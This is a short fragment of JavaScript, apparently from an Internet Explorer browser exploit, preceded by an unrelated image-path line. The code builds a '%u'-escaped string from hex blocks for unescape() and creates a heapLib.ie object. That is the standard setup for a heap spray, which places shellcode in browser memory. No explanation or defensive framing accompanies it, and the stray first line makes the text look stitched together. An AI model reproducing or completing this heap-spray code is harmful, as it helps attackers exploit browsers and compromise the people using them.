
for (var i = 0; i < blocklen-1; i=i+4)
{
unescapestr += "%u" + block.substring(i,i+4);
}
return unescapestr;
}
var heap_obj = new heapLib.ie(0x10000);